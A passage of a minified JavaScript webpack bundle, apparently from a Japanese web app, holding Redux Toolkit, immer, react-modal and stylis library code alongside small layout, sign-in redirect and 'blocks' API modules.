0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof t?ex(t):[t,r,void 0],l=s[0],c=s[1],u=s[2];if("function"==typeof e)a=function(){return ev(e())};else{var d=ev(e);a=function(){return d}}function f(e,t){void 0===e&&(e=a());var r=en([l[t.type]],c.filter(function(e){return(0,e.matcher)(t)}).map(function(e){return e.reducer}));return 0===r.filter(function(e){return!!e}).length&&(r=[u]),r.reduce(function(e,r){if(r)if(o(e)){var n=r(e,t);return void 0===n?e:n}else{if(i(e))return Z(e,function(e){return r(e,t)});var n=r(e,t);if(void 0===n){if(null===e)return e;throw Error("A case reducer on a non-draftable value must not return undefined")}return n}return e},e)}return f.getInitialState=a,f}(n,function(e){for(var t in d)e.addCase(t,d[t]);for(var r=0;r<s.length;r++){var n=s[r];e.addMatcher(n.matcher,n.reducer)}u&&e.addDefaultCase(u)})}return s.forEach(function(e){var t,n,o=a[e],i=r+"/"+e;"reducer"in o?(t=o.reducer,n=o.prepare):t=o,l[e]=t,c[i]=t,u[e]=n?em(i,n):em(i)}),{name:r,reducer:function(e,r){return t||(t=d()),t(e,r)},actions:u,caseReducers:l,getInitialState:function(){return t||(t=d()),t.getInitialState()}}}function eC(e){return function(t,r){var n=function(t){var n;if(ep(n=r)&&"type"in n&&"string"==typeof r.type&&Object.keys(r).every(eg))e(r.payload,t);else e(r,t)};return isDraft3(t)?(n(t),t):createNextState3(t,n)}}function eA(e,t){return t(e)}function ek(e){return Array.isArray(e)||(e=Object.values(e)),e}var ej=function(e){void 0===e&&(e=21);for(var t="",r=e;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},eS=["name","message","stack","code"],eE=function(e,t){this.payload=e,this.meta=t},eO=function(e,t){this.payload=e,this.meta=t},eT=function(e){if("object"==typeof e&&null!==e){for(var t={},r=0;r<eS.length;r++){var n=eS[r];"string"==typeof e[n]&&(t[n]=e[n])}return t}return{message:String(e)}},ez=function(){function e(e,t,r){var n=em(e+"/fulfilled",function(e,t,r,n){return{payload:e,meta:ef(ed({},n||{}),{arg:r,requestId:t,requestStatus:"fulfilled"})}}),o=em(e+"/pending",function(e,t,r){return{payload:void 0,meta:ef(ed({},r||{}),{arg:t,requestId:e,requestStatus:"pending"})}}),i=em(e+"/rejected",function(e,t,n,o,i){return{payload:o,error:(r&&r.serializeError||eT)(e||"Rejected"),meta:ef(ed({},i||{}),{arg:n,requestId:t,rejectedWithValue:!!o,requestStatus:"rejected",aborted:(null==e?void 0:e.name)==="AbortError",condition:(null==e?void 0:e.name)==="ConditionError"})}}),a="undefined"!=typeof AbortController?AbortController:function(){function e(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return e.prototype.abort=function(){},e}();return Object.assign(function(e){return function(s,l,c){var u,d=(null==r?void 0:r.idGenerator)?r.idGenerator(e):ej(),f=new a;function h(e){u=e,f.abort()}var p=function(){var a,p,m;return a=this,p=null,m=function(){var a,p,m,g,y,b;return er(this,function(v){switch(v.label){case 0:var w;if(v.trys.push([0,4,,5]),null===(w=g=null==(a=null==r?void 0:r.condition)?void 0:a.call(r,e,{getState:l,extra:c}))||"object"!=typeof w||"function"!=typeof w.then)return[3,2];return[4,g];case 1:g=v.sent(),v.label=2;case 2:if(!1===g||f.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return y=new Promise(function(e,t){return f.signal.addEventListener("abort",function(){return t({name:"AbortError",message:u||"Aborted"})})}),s(o(d,e,null==(p=null==r?void 0:r.getPendingMeta)?void 0:p.call(r,{requestId:d,arg:e},{getState:l,extra:c}))),[4,Promise.race([y,Promise.resolve(t(e,{dispatch:s,getState:l,extra:c,requestId:d,signal:f.signal,abort:h,rejectWithValue:function(e,t){return new eE(e,t)},fulfillWithValue:function(e,t){return new eO(e,t)}})).then(function(t){if(t instanceof eE)throw t;return t instanceof eO?n(t.payload,d,e,t.meta):n(t,d,e)})])];case 3:return m=v.sent(),[3,5];case 4:return m=(b=v.sent())instanceof eE?i(null,d,e,b.payload,b.meta):i(b,d,e),[3,5];case 5:return r&&!r.dispatchConditionRejection&&i.match(m)&&m.meta.condition||s(m),[2,m]}})},new Promise(function(e,t){var r=function(e){try{o(m.next(e))}catch(e){t(e)}},n=function(e){try{o(m.throw(e))}catch(e){t(e)}},o=function(t){return t.done?e(t.value):Promise.resolve(t.value).then(r,n)};o((m=m.apply(a,null)).next())})}();return Object.assign(p,{abort:h,requestId:d,arg:e,unwrap:function(){return p.then(eI)}})}},{pending:o,rejected:i,fulfilled:n,typePrefix:e})}return e.withTypes=function(){return e},e}();function eI(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var eR=function(e,t){var r;return(r=e)&&"function"==typeof r.match?e.match(t):e(t)};function eM(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){return e.some(function(e){return eR(e,t)})}}var eP=function(e,t){if("function"!=typeof e)throw TypeError(t+" is not a function")},eL=function(){},eH=function(e,t){var r=e.signal;r.aborted||("reason"in r||Object.defineProperty(r,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eF="listener",eB="completed",eD="cancelled",eN=eF+"-"+eD,eU=function(e){this.code=e,this.name="TaskAbortError",this.message="task "+eD+" (reason: "+e+")"},eV=function(e){if(e.aborted)throw new eU(e.reason)};Object.assign;var e$="listenerMiddleware",eW=function(e){var t=e.type,r=e.actionCreator,n=e.matcher,o=e.predicate,i=e.effect;if(t)o=em(t).match;else if(r)t=r.type,o=r.match;else if(n)o=n;else if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,H=0,F=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<H&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<H&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:H=s;break;default:H=T}if(B=(m=e(s,H,m,p,f+1)).length,0<I&&(x=a(3,m,H=t(T,U,F),s,S,j,B,p,f,d),U=H.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,F),m,d,f+1);$+=m,m=F=H=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<H?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}F=H=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(H=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(H=F=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(H=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(H=s,0<I&&void 0!==(x=a(2,V,H,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=H.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var 